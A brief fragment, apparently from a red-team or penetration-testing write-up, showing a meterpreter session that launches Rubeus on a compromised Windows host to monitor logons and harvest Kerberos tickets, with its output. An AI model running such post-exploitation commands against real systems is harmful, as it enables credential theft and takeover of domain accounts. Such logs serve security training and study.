 meterpreter > execute -c -f Rubeus.exe -a "monitor /interval:5 "
Process 2800 created.
Channel 3 created.
meterpreter > channel -r 3
Read 352 bytes from 3:
Rubeus
v1.4.2
[*] Action: TGT Monitoring
[*] Monitoring every 5 seconds for 4624 logon events